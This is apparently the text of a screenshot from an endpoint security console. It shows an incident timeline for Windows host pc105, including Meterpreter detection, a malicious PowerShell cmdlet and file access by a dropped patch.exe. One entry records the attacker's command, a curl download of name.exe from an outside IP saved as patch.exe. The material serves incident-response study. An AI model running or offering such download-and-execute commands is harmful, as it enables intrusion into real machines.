 Incidents > Multi-stage incident involving Execution & Defense evasion on one endpoint > pc105
pc105
Medium Active
Manage tags Go hunt Isolate device Restrict app execution Run antivirus scan ...
Device summary
Overview Alerts Timeline Security recommendations Software inventory Discovered vulnerabilities Missing KBs
Tags
No tags found
Security Info
Open incidents
Active alerts
Exposure level
Medium
Risk level
Medium
Device details
Domain
Workgroup
OS
Windows 10 64-bit
Version 20H2
Build 19042.1288
Health state
Active
Data sensitivity
None
IP addresses
10.1.0.7
Jun 2021 Jul 2021 Aug 2021 Sep 2021 Oct 2021 Nov 2021
Highlighted alert: Meterpreter post-exploitation tool
Export Search Full screen Oct 22, 2021-Oct 29, 2021 Choose columns Filters
Event time ... Event Additional information
11/2/2021, 11:16:06.246 A... Microsoft_Office_Office Feature Updates.xml file observed on host
10/29/2021, 4:18:28.036 PM patch.exe read potentially valuable file ShoppingList.zip T1005: Data from Local S...
10/29/2021, 4:15:56.832 PM A malicious PowerShell Cmdlet was invoked on the machine Execution
10/29/2021, 4:15:22.937 PM Meterpreter post-exploitation tool SuspiciousActivity
10/29/2021, 4:15:22.937 PM Event of type [AntivirusDetectionActionType] observed on device SuspiciousActivity
10/29/2021, 4:15:14.268 PM svchost.exe established connection with 40.79.197.35:443 (v10.events.data.microsof...
10/29/2021, 4:12:53.101 PM patch.exe established connection with 20.108.242.184:443
10/29/2021, 4:12:48.053 PM SearchApp.exe established connection with 52.96.69.2:443
10/29/2021, 4:09:22.307 PM svchost.exe created process audiodg.exe
10/29/2021, 4:09:18.941 PM curl http://20.108.242.184/name.exe -o patch.exe Remediated successfully SuspiciousActivity
10/29/2021, 4:09:18.523 PM curl.exe created file patch.exe
10/29/2021, 4:14:06.930 PM svchost.exe created registry key 'HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Sys...